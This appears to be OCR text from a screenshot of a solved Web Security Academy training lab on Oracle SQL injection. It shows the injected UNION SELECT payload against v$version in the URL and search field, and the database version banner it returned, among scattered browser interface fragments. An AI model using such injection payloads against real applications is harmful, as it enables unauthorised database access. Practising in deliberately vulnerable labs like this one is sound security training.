 SonicWall Se
ChatGPT
Internship St
Template - G
Retrieve your
Lab: SQL inje
SQL injection
0ad300cb0386cdcc80bfc1ae00da007b.web-security-academy.net/filter?category=%27+UNION+SELECT+BANNER,+NULL+FROM+v$v...
Gmail
YouTube
Maps
Adobe Acrobat
WebSecurity
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT BANNER, NULL FROM v$version--
Refine your search:
All Corporate gifts Food & Drink Gifts Tech gifts Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production
1
Breaking news
Congress says it...
Search
PRE
4
ENG
IN
21:11
29-03-2024